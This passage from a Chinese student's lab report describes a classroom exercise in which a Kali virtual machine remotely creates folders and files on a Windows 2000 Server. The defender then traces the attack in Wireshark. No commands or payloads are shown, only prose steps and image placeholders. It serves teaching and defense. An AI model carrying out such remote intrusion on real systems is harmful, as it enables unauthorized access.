

- 在对方主机中创建文件夹HJX,并在文件夹中创建txt文件

- 在对方的主机中查看,发现文件夹和文本文件成功建立

2.3.2 作为防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息

| 虚拟机 | IP地址 |

|---|---|

| 攻击方Kali(任雯楚) | 192.168.31.225 |

| 防守方Win2kServer(侯佳欣) | 192.168.31.123 |



- 检验连通性,发现连通正常





- 对方攻击我的主机,在主机中创建了文件夹rwc,并在文件夹中创建了写有学号的文本文件attack.txt

- 在Wireshark中查看数据包,追踪TCP流,可以看到对方的攻击操作

3. 学习中遇到的问题及解决



问题1:修改网络连接为桥接模式时Win2k的IP地址不变

问题1解决方案:右击桌面网上邻居→选择“属性”→在网卡对应的“本地连接”选择“属性”→“常规”→“Internet协议(TCP/IP)” ,修改IP地址和DNS服务器地址获得方式为自动获取,修改后再次查询IP地址发现发生改变,与桥接模式网段相符,问题解决

4. 学习感想和体会

这次实验的难点依旧是分析环节,尤其是识别攻击者用了哪个工具时,攻击命令很好操作,但面对一大堆眼花缭乱的数据包着实有些头大,真心难判断哪一个才是“关键线索”,在往届同学经验、AI搜索和博客学习的助力下终于慢慢摸索出一些路子,通过筛选过滤、锁定恶意攻击典型字段等方法逐渐发现了很多线索,再将线索整合,对照攻击特点,锁定破解工具,也通过观察日志发现攻击并不是轻而易举,网络有很多防御机制,攻击者需要努力找到漏洞等进行突破,而这也警示我们日常要注意自己的网络环境安全,加强防护意识,会攻亦会守。

浙公网安备 33010602011771号

浙公网安备 33010602011771号